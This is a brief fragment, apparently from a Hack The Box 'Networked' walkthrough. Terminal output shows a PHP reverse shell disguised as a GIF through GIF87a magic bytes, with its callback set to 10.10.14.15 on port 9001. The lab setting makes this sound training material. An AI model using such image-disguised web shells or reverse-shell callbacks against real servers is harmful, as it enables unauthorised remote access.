 (kali㉿kali)-[~/htb/networked]
$ file shell.php.gif
shell.php.gif: GIF image data, version 87a, 2586 x
(kali㉿kali)-[~/htb/networked]
$ head shell.php.gif
GIF87a
0 matche
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.15';  // CHANGE THIS
$port = 9001;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;